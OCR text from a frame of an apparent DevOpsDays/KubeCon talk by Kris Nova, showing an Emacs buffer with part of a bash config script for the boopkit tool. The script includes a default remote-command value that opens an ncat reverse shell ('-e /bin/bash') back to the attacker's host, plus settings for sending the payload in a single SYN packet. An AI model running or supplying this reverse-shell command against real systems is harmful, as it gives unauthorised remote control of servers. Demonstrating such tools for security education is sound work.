 DEVOPSDAYS
UKRAINE
#STAND WITH
UKRAINE
aws
Red Hat
VMware Tanzu
Team
Topologies
ACADEMY
KubeCon
CloudNativeCon
Europe 2022
CLOUD NATIVE
COMPUTING FOUNDATION
Pulumi
Swiss Re
novix@alice:~
File Edit Options Buffers Tools Sh-Script Help
LPORT=${LPORT:-"3535"}
# SINGLE_SYN will run the boopkit-boop client
# in payload only mode. This means we will
# try to attach our RCE as a payload in a single
# SYN packet!
SINGLE_SYN=0
# [Reverse shell]
#
# Use netcat to listen locally for a shell.
NCAT="/usr/bin/ncat"
# After we have sent our command back over boopkit's
# protocol on 3535 we need a 2nd port to listen against.
NCATLISTENPORT="3545"
# Remote Command Execution
#
# The command to run on the server!
# ================================================
RCE=${RCE:-"ncat ${LHOST} ${NCATLISTENPORT} -e /bin/bash &"}
# ================================================
-UUU:**--F1  boopscript     47% L57    (Shell-script[bash]) ----------------------------------------------
ON AIR
Kris Nova
Senior Principal Software
Engineer at Twillio
Make
a donation💙💛